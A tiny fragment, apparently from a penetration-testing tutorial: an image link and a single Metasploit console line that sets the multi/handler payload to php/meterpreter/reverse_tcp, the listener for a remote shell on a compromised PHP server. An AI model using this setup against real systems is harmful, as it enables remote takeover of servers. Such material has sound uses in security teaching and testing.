 msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp